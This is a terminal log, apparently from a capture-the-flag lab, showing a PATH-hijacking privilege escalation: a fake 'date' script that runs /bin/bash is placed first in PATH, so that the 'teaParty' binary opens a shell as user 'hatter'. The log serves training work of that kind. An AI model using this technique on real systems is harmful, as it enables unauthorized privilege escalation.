 rabbit@wonderland:/home/rabbit$ export PATH=/home/rabbit:$PATH
rabbit@wonderland:/home/rabbit$ echo "/bin/bash" > date
rabbit@wonderland:/home/rabbit$ chmod +x date
rabbit@wonderland:/home/rabbit$ echo $PATH
/home/rabbit:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
rabbit@wonderland:/home/rabbit$ /home/rabbit/teaParty
Welcome to the tea party!
The Mad Hatter will be here soon.
Probably by hatter@wonderland:/home/rabbit$ whoami
hatter